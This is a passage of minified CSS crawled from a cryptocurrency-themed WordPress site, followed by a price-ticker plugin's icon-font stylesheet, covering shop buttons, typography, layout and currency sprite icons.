input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#3f1771}.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#3f1771}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type7 ul.products li.product .product-details h5{background-color:#3f1771}.woo-type8 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after,.woo-type9 ul.products li.product:hover .product-details{background-color:#3f1771}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#3f1771}.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type10 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type10.woocommerce ul.products li.product .featured-tag,.woo-type10 .woocommerce ul.products li.product .featured-tag,.woo-type10.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type10 ul.products li.product .featured-tag:after,.woo-type10 ul.products li.product:hover .featured-tag:after,.woo-type10.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type11 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type11 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type11 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type11 ul.products li.product:hover .product-wrapper:before,.woo-type11 ul.products li.product:hover .product-wrapper:after,.woo-type11.woocommerce ul.products li.product .product-thumb,.woo-type11 .woocommerce ul.products li.product .product-thumb,.woo-type11 ul.products li.product-category a img{border-color:#3f1771}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type12 ul.products li.product:hover .product-details h5:after{background-color:#3f1771}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type14 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after,.woo-type15.woocommerce ul.products li.product .featured-tag,.woo-type15 .woocommerce ul.products li.product .featured-tag,.woo-type15.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type15.woocommerce ul.products li.product .featured-tag:after,.woo-type15.woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15 .woocommerce ul.products li.product .featured-tag:after,.woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type17.woocommerce ul.products li.product .featured-tag,.woo-type17 .woocommerce ul.products li.product .featured-tag,.woo-type17.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type17 ul.products li.product .featured-tag:after,.woo-type17 ul.products li.product:hover .featured-tag:after,.woo-type17.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5 a,.woo-type18 ul.products li.product-category:hover .product-details h5,.woo-type18 ul.products li.product-category:hover .product-details h5 .count,.woo-type18 ul.products li.product:hover .product-details .product-price .amount,.woo-type18 ul.products li.product:hover .product-details span.price,.woo-type18 ul.products li.product:hover .product-details span.price del,.woo-type18 ul.products li.product:hover .product-details span.price del .amount,.woo-type18 ul.products li.product:hover .product-details span.price ins,.woo-type18 ul.products li.product:hover .product-details span.price ins .amount,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#3f1771}.woo-type20.woocommerce .shop_table th,.woo-type20 .woocommerce .shop_table th,.woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#3f1771}.woo-type20 ul.products li.product:hover .product-wrapper:after,.woo-type20 div.product div.images img{border-color:#3f1771}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#3f1771}.dt-sc-yoga-classes-sorting a:hover,.dt-sc-yoga-classes-sorting a.active-sort{background-color:#3f1771}.yoga-single-meta li span{color:#3f1771}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background-color:#3f1771}.dt-sc-event-sorting a,.dt-sc-event-month-meta li{color:#3f1771}.dt-sc-model-sorting a:before{background-color:#3f1771}.dt-sc-model-sorting a{color:#3f1771}.portfolio.type1:before,.portfolio.type1:after,.portfolio.type1 figure:before,.portfolio.type1 figure:after,.dt-sc-triangle-title:before,.dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#6f27c7}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{color:#6f27c7}.woo-type2 div.product .summary a,.woo-type2 .shipping-calculator-button,.woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type7 ul.products li.product:hover .product-details{background-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-details h5 a:hover,.woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.yoga-video-sorting input[type=submit],.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover,.dt-sc-yoga-courses-sorting a.active-sort,.dt-sc-yoga-courses-sorting a:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover,.dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a,.dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover,.dt-sc-yoga-courses-sorting a,.dt-sc-yoga-course .dt-sc-yoga-course-meta p,.dt-sc-yoga-course .dt-sc-yoga-course-details h6 a,.dt-sc-yoga-program .dt-sc-yoga-program-meta p,.dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#6f27c7}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background-color:#6f27c7}.dt-sc-course .dt-sc-course-overlay a{background-color:#6f27c7}.dt-sc-faculty-sorting a:hover,.dt-sc-faculty-sorting a.active-sort,.dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span,.dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#6f27c7}.dt-sc-training-details-overlay h6,.dt-sc-training-details-overlay .price,.dt-sc-training-details .dt-sc-training-details-overlay h6{color:#6f27c7}.tribe-events-day .tribe-events-day-time-slot h5{background-color:#6f27c7}.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single{border-color:#6f27c7}body,.layout-boxed .inner-wrapper,.secondary-sidebar .type8 .widgettitle,.secondary-sidebar .type10 .widgettitle:after,.dt-sc-contact-info.type3::after,.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after,ul.products li .product-wrapper,.woocommerce-tabs .panel,.select2-results,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woo-type13 ul.products li.product:hover .product-details h5 a,.tribe-events-list-separator-month span{background-color:transparent}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:transparent}.secondary-sidebar .type14 .widgettitle:before,.widget.buddypress div.item-options a.selected{border-bottom-color:transparent}.dt-sc-testimonial.type2 blockquote::before{border-top-color:transparent}.main-title-section h1,h1.simple-title{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-transform:none;color:#333}div.footer-widgets h3.widgettitle{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#333}div.footer-widgets .widget{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}.footer-copyright{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}h1{font-family:Raleway,Helvetica,Arial,sans-serif;font-weight:200;letter-spacing:.5px;line-height:1.5;text-align:inherit;text-transform:none;color:#000}h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h4{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:22px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h5{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:20px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h6{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}.dt-sc-icon-box.type14,.dt-sc-icon-box.type14:hover{transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover{background:url(../../../../../../../themes/tradent-child/images/box-hover-bg.png);background-size:contain;background-position:center;color:#fff;transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff}.how_bitcoin_work{background:url(../../../../../../../themes/tradent-child/images/Bitcoin-yellow.png);background-position:left;background-repeat:no-repeat;background-size:contain}.home #header-wrapper{margin-bottom:0}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{position:initial}#header.bottom-header~#slider,#header.bottom-header{float:none;display:block}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.iconbox_hover h4{color:#000!important}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff!important}div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff}.bg_img_btm div{background-position:bottom left!important}.best_service{background-position:top left!important;background-size:initial}.best_service:after{content:'';position:absolute;right:0;bottom:200px;background-image:url(../../../../../../../themes/tradent-child/images/Best-Services-bg2.png);background-repeat:no-repeat;background-position:right top;width:375px;height:390px;z-index:-1}ul.slick-dots{margin:0;padding:40px 0 40px 0}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{transition:linear .3s;border-radius:0;padding:14px 40px 14px 30px;color:#000;border:3px solid #fff;width:auto;float:left}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:hover,.ult-carousel-wrapper .dt-sc-pr-tb-col.modern.selected .dt-sc-buy-now a{box-shadow:0 0 0 3px #fff inset;transition:linear .3s;border:3px solid}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:before{content:"\f0da";height:0;position:absolute;right:25px;top:16px;font-family:FontAwesome}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:50%!important}.cryptocurrency_calculator .vcw-converter,.vcw.vcw-converter:hover{border-radius:0!important;padding:50px!important;background-position:center;background-image:url(../../../../../../../themes/tradent-child/images/calculator-bg.jpg);box-shadow:none!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{background-color:#fff!important;height:70px!important;text-indent:15px;font-family:Montserrat,Helvetica,Arial,sans-serif!important;font-size:20px!important;font-weight:700;text-align:left!important;border-radius:0!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:20px!important}.tradent_blog article{margin-left:0;background-color:#fff;padding:0}.grid-sizer.column.dt-sc-one-third{height:0;padding:0!important;margin:0;opacity:0}.slick-dots li{margin:0!important}.slick-next{right:-15px!important}.slick-prev{right:15px!important}.slick-next,.slick-prev{text-indent:-20px}.rgt_menu ul{float:right}.main-title-section-wrapper .main-title-section-bg{position:absolute;top:0;height:100%;width:100%}.margin_none{margin-bottom:0!important;margin-left:0!important;margin-top:0!important;margin-right:0!important}#header-wrapper .main-title-section-wrapper{padding:100px 0}.vc_custom_1519791980688 a,div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff!important}.circle_menu ul.dt-primary-nav>li>a{font-size:18px!important;font-weight:600;border-radius:50px!important}.circle_menu ul.dt-primary-nav .sub-menu li a{border-left:3px solid #2d2065;border-bottom:1px solid #f2f2f2}.circle_menu ul.dt-primary-nav .sub-menu li a:hover{color:rgba(0,0,0,.6)!important;border-left:3px solid #f9bd2c}.filled.yellow_btn{font-weight:700}.filled.yellow_btn2{font-weight:700;color:#fff}.dt-sc-button.filled.yellow_btn2:hover{background-color:#fff}a.link1:before{content:"\25b6";font-size:10px;position:absolute;top:2px;right:-15px;font-family:FontAwesome}.dt-sc-newsletter-section.type2.newsletter_sub,.dt-sc-newsletter-section.type2.newsletter_sub input,.dt-sc-newsletter-section.type2.newsletter_sub i,.dt-sc-newsletter-section.type2.newsletter_sub h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;color:#000;font-style:normal}a.link1{position:relative;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:15px;color:#000;margin-top:25px;display:inline-block;transition:.3s}.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1,.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4{transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]{background-image:url(../../../../../../../themes/tradent-child/images/rocket.png);background-repeat:no-repeat;background-position:center;transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]:hover{background-color:#000;transition:.3s}.icon_box_style .icon-content p{padding:0 40px}.dt-sc-button.filled.btn_style2{transition:linear .3s;border-radius:0;padding:14px 30px;border:3px solid;width:auto;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style3{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style4{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style2:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff}.dt-sc-button.filled.btn_style3:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff!important}.dt-sc-button.filled.btn_style4:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset!important;color:#fff!important}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before{display:none}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper{bottom:-60px;background-color:#fff;z-index:99;padding:0 0 0 20px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;text-transform:capitalize;background-color:#fff;z-index:1;display:table;padding-right:15px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title:after{content:'';border-bottom:1px solid #feb623;position:absolute;width:90%;margin-top:-25px}.dt-sc-subtitle-text.with-bottom-border{text-transform:uppercase;border-bottom:2px solid #e0e0e0;padding-bottom:20px;width:initial;float:none;display:inline-block}.list_item li{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;color:#000;padding-left:20px!important}.list_item li:before{font-size:20px!important}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{border:2px solid #fff;transition:.3s;box-shadow:0 0 0 3px #fff inset}.dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before{border:3px solid;transition:.3s}.dt-sc-icon-box.type5 .icon-content h4{position:relative;font-size:20px;font-weight:700;letter-spacing:inherit}.margin_btm{margin-bottom:-40px}.flex_column_reverse{display:flex;flex-direction:column-reverse;text-align:center!important}.flex_column_reverse h2{font-size:20px;font-family:"Open Sans",Helvetica,Arial,sans-serif}.uppercase{text-transform:uppercase}.center_msg{padding:0 25%}.bold{font-weight:700}.titles{color:#333;font-size:60px;font-weight:700}.titles2{color:#333;font-size:40px;font-weight:700}.two_box h5{border-bottom:2px solid;font-size:16px;color:#777;text-transform:uppercase;font-weight:600;display:inline-block;padding:0 10px 10px 10px;margin-bottom:20px!important}.two_box .dt-sc-icon-box.type5 .icon-content h4{font-size:40px;font-weight:700;color:#333}.two_box .dt-sc-icon-box.type5.aligncenter .icon-wrapper{margin-bottom:10px}.vertical_box_border{border-right:1px solid #ddd}.fares_accordions .dt-sc-toggle-accordion>a{font-size:20px}.fares_accordions .dt-sc-toggle-accordion.active>a{color:#052f5c!important;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700}.fares_accordions h5.dt-sc-toggle-accordion.active:after,.fares_accordions h5.dt-sc-toggle.active:after{background-color:#052f5c}.dt-sc-icon-box.type6.aligncenter.with-border.no-icon-bg:hover h4{color:#f9bd2c;transition:.3s}.border_mini h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:50%;bottom:-15px;margin-left:-25px}.iconbox_new_style h4{font-weight:700;font-size:20px;padding-bottom:40px;position:relative}.iconbox_new_style h4:after{content:'';background-color:#fabe28;position:absolute;width:50px;height:2px;left:0;bottom:15px}.color_green{color:#38e91b;padding-left:20px}.color_red{color:#e91b1b;padding-left:20px}.color_green i{padding-right:10px;font-size:35px;vertical-align:text-top}.color_red i{padding-right:10px;font-size:35px;vertical-align:text-bottom}.separator_img:after{background-image:url(../../../../../../../themes/tradent-child/images/separator.png);background-position:center;width:100px;height:32px;position:absolute;left:47%;content:'';background-repeat:no-repeat;background-color:#f9f9fa}.all_cryptocurrency .slick-slide h2,.all_cryptocurrency .slick-slide img{transition:.3s;transform:scale(.9)}.all_cryptocurrency .slick-slide:hover h2{color:#f9bd2c;transition:.3s ease-in}.all_cryptocurrency .slick-slide:hover img{transform:scale(1);transition:.3s}.bitcoin_news .blog-entry .entry-title h4{font-weight:700;font-size:24px}.bitcoin_news .blog-entry .entry-details{display:grid;padding:20px}.blog-entry .entry-meta{order:2;border-bottom:2px solid;padding-bottom:10px;margin-bottom:40px;font-weight:700}.blog-entry .entry-title{order:1}.blog-entry .entry-body{order:3;margin:0}.blog-entry .link1{order:4;width:auto;padding-bottom:20px}.bitcoin_news .blog-entry .entry-details .link1{width:150px}.dt-sc-skin-highlight .vc_col-sm-10 h2~h5{font-weight:lighter}.dt-sc-image-caption.img-hover:hover .dt-sc-image-wrapper{-webkit-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);-moz-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);box-shadow:0 7px 15px 5px rgba(0,0,0,.3)}.dt-sc-image-caption.img-hover *{transition:linear .3s}.wpb_column .dt-sc-contact-info span{color:#444;line-height:inherit;margin-bottom:5px}.ult-vc-seperator{z-index:5!important}.img-bottom-title h2{position:absolute;display:inline-block;left:0;right:0;bottom:0;margin-bottom:0;font-size:20px}.img-bottom-title{padding-bottom:30px}.footer_sec,.footer_sec a,.footer_sec strong{color:#778498;font-size:14px}.footer_sec h5:before{content:"";position:absolute;left:30px;height:2px;width:40px;top:50px;background-color:#37597d}.footer_sec ul i.menu-item-icon,.footer_sec .dt-custom-nav li a>i.menu-item-icon{color:#fff!important;width:15px!important;font-weight:700}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:100%!important;display:block}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{text-align:left!important;height:50px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding-bottom:25px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input.vcw-value-2{background-color:transparent!important;font-size:45px!important;font-weight:700;text-align:center!important}.icon_box_style .dt-sc-icon-box.type1.maharaj .icon-wrapper>div{background-color:#f9f9fa;border:2px solid #fff;border-radius:50px;display:flex;transition:.3s;width:100px;height:100px}.icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper>div{transition:.3s;border:2px solid;box-shadow:0 0 0 3px #fff inset}.icon_box_style .dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:50px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1766043262
body_size: 415
content:
 @font-face{font-display:swap;font-family:'ccpwicons';src:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.eot?89136625);src:url('../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.eot?89136625#iefix') format('embedded-opentype'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.woff2?89136625) format('woff2'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.woff?89136625) format('woff'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.ttf?89136625) format('truetype'),url('../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.svg?89136625#ccpwicons') format('svg');font-weight:400;font-style:normal}[class^="ccpw_icon-"]:before,[class*=" ccpw_icon-"]:before{font-family:"ccpwicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ccpw_icon-up:before{content:'\21'}.ccpw_icon-down:before{content:'\22'}.ccpw_icon-price-up:before{content:'\e800'}.ccpw_icon-price-down:before{content:'\e801'}.ccpw_icon-exchange:before{content:'\e802'}.ccpw_icon-website:before{content:'\e803'}.ccpw_icon-country:before{content:'\e804'}.ccpw_icon-edit:before{content:'\e805'}.ccpw_icon-setting:before{content:'\e806'}.ccpw_icon-flight:before{content:'\e807'}.ccpw_icon-top:before{content:'\e809'}.ccpw_icon-gplus:before{content:'\f0d4'}.ccpw_icon-money:before{content:'\f0d6'}.ccpw_icon-chat:before{content:'\f0e6'}.ccpw_icon-alexa:before{content:'\f135'}.ccpw_icon-link:before{content:'\f14c'}.ccpw_icon-euro:before{content:'\f153'}.ccpw_icon-pound:before{content:'\f154'}.ccpw_icon-dollar:before{content:'\f155'}.ccpw_icon-rupee:before{content:'\f156'}.ccpw_icon-bitcoin:before{content:'\f15a'}.ccpw_icon-youtube:before{content:'\f166'}.ccpw_icon-coins:before{content:'\f192'}.ccpw_icon-volume:before{content:'\f200'}.ccpw_icon-chart:before{content:'\f201'}.ccpw_icon-buy-coin:before{content:'\f217'}.ccpw_icon-sell-coin:before{content:'\f218'}.ccpw_icon-telegram:before{content:'\f2c6'}.ccpw_icon-github:before{content:'\f300'}.ccpw_icon-twitter:before{content:'\f304'}.ccpw_icon-facebook:before{content:'\f308'}.ccpw_icon-linkedin:before{content:'\f30c'}.bg-aed{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -10px -10px}.bg-cad{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -62px -10px}.bg-eur{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -10px -62px}.bg-rmb{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -62px -62px}.bg-thb{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -114px -10px}